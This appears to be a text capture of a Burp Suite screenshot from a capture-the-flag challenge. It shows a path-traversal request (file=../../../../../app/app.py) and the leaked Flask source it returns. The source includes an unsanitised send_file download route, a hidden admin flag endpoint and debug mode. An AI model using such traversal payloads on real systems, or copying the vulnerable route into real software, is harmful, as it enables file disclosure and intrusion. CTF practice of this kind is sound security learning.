 Request
Pretty Raw Hex
\n
1 GET /download?file=../../../../../app/app.py HTTP/1.1
2 Host: d12f5761-478b-4ca4-9acb-1e12a8cbd92a.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://d12f5761-478b-4ca4-9acb-1e12a8cbd92a.challenge.ctf.show/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
40 wifi=random.choice(os.listdir('static/img'))
41 session['current_wifi']=wifi
42 return render_template('getwifi.html',wifi=wifi)
43
44
45
46 @app.route('/download', methods=['GET'])
47 def source():
48 filename=request.args.get('file')
49 if 'flag' in filename:
50 return jsonify({"msg":"你想干什么？"})
51 else:
52 return send_file('static/img/'+filename,as_attachment=True)
53
54
55 @app.route('/secret_path_U_never_know',methods=['GET'])
56 def getflag():
57 if session['isadmin']:
58 return jsonify({"msg":flag})
59 else:
60 return
jsonify({"msg":"你怎么知道这个路径的？不过还好我有身份验证"})
61
62
63
64 if __name__ == '__main__':
65 app.run(host='0.0.0.0',port=80,debug=True)
66